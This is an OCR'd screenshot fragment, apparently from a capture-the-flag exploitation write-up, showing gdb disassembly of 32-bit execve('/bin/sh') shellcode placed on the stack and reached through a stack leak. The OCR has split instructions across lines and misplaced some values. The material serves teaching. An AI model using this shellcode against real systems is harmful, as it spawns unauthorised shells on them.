
to that location and begin executing the shellcode. The
leak provided is a stack leak. And the stack size is
bytes. We can find our shellcode in memory like
0x30
this.
gdb-peda$ x/10i $
ebp
-
0x2c
0xffa1a1fc
:  
xor
ecx
,
ecx
0xffa1a1fe
:  
xor
edx
,
edx
0xffa1a200
:  
push
eax
0xffa1a201
:  
push
0x68732f
0xffa1a206
:  
push
0x6e69622f
0xffa1a20b
:  
mov
ebx
,
esp
0xffa1a20d
:  
push
0xb
0xffa1a20f
:  
pop
eax
0xffa1a210
:  
int
0x80
0xffa1a212
:  
popa